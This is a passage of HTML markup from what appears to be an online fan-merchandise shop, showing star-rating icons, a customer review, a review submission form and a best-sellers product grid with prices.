  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2025</div>
                        <p class="mt-2 text-sm">Premium materials, worth every penny, with attentive service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bettercallsaul.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="174" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4943/conversions/t-shirts-men-heavyweight-t-shirt-(7)-small.png?w=250&amp;h=250"
                alt="Better-Call-Saul At Law T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="capitalize hover:underline leading-3">Better-Call-Saul At Law T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.90 - $29.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="500">
    <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4939/conversions/hoodies-unisex-classic-hoodie-1-small.png?w=250&amp;h=250"
                alt="Better Call Saul The New Hoodies "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="capitalize hover:underline leading-3">Better Call Saul The New Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="491">
    <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4721/conversions/23066234_0-27-small.jpg?w=250&amp;h=250"
